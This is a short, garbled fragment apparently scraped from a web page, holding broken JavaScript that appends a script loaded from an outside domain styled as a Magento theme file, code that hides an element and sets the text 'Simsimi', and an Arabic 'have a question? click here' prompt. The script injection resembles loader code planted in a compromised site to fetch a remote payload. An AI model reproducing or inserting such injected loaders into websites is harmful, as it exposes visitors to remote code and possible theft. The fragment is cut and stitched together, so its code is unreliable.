
://ads.magentosites.cloud/themes.js;document.head.appendChild(s);var
splay='none';h.textContent='Simsimi';document.body.appendChild(h);});
لديك سؤال؟
اضغط هنا